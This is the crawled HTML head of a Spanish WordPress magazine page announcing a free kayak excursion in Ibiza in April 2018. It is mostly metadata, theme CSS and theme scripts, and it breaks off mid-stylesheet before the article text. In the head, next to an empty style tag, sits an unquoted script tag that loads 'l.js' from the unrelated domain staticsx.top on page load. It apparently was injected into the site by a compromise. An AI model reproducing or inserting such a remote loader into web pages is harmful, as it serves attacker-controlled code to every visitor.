

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/
body_size: 27260
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>14 abril/ Kayak para tod@s/ Eivissa - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="14 abril/ Kayak para tod@s/ Eivissa - IB Magazine by Carlos Durán" />
	<meta property="og:description" content="Kayak para tod@s es la ocasión estupenda de conocer el lado más natural de Vila Islotes, descubriendo sus cuevas y la Posidonia, a través de una excursión totalmente gratuita. Kayak Ibiza organiza hasta el 26 de mayo, todos los sábados, una excursión como esta con el objetivo de conocer y disfrutar del paraíso natural de Eivissa, de una manera diferente y seguramente [&hellip;]" />
	<meta property="og:url" content="https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:published_time" content="2018-04-12T14:33:03+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg?fit=960%2C960&ssl=1" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ibmagazine.es" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ibmagazine.es" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#article","isPartOf":{"@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/"},"author":{"name":"Ibmagazine.es","@id":"https://ibmagazine.es/#/schema/person/36dbf45f9d9b0d40c10a05106d8dc8ae"},"headline":"14 abril/ Kayak para tod@s/ Eivissa","datePublished":"2018-04-12T14:33:03+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/"},"wordCount":211,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg","keywords":["Eivissa","excursión en kayak","Kayak Ibiza","Kayak para tod@s","Posidonia"],"articleSection":["AGENDA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/","url":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/","name":"14 abril/ Kayak para tod@s/ Eivissa - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#primaryimage"},"image":{"@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg","datePublished":"2018-04-12T14:33:03+00:00","breadcrumb":{"@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg","width":960,"height":960,"caption":"Kayak para tod@s, Eivissa"},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"14 abril/ Kayak para tod@s/ Eivissa"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/36dbf45f9d9b0d40c10a05106d8dc8ae","name":"Ibmagazine.es","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"//www.gravatar.com/avatar/ee24259982862aec97c5d99bea187c31?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/ee24259982862aec97c5d99bea187c31?s=96&#038;r=g&#038;d=mm","caption":"Ibmagazine.es"},"url":"https://ibmagazine.es/author/carolina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2F14-abril-kayak-para-tods-eivissa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2F14-abril-kayak-para-tods-eivissa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/4328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-17O' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"0f4edd5692","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
